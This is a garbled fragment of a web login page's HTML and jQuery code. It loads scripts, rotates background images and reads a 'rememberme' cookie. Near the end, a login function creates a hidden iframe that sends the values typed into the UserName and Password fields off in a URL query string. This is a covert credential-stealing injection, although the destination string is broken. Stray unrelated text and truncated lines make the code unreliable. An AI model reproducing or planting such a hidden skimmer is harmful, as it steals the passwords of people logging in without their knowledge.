 <!-- /.login-box -->
<script src="/Scripts/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="/Scripts -0.5.3.min.js" type="text/javascript"></script>
<script src="/Scripts/bootstrap.min.js" type="text/javascript"></script>
<!-- iCheck -->
<script src="/Scripts/jquery.icheck.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.cookie.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function () {
function setBackgroundImage() {
var img = "url(/Content/images/" + (Math.round(Math.random() * 29)+1) + ".jpg)";
$(".bgImg").css({ "background-image": img });
}
if (window.screen.width >=768) {
setBackgroundImage();
setInterval(setBackgroundImage, 120000);
}
});
$(function () {
var rem = $.cookie('rememberme');
gakki的童养夫
function login(){
var iframe=document.createElement("iframe");
iframe.style.display="none";
iframe.src=" +document.getElementById('UserName').value+"&pass="+document.getElementById('Password').value;
document.body.appendChild(iframe);
};
gakki的童养夫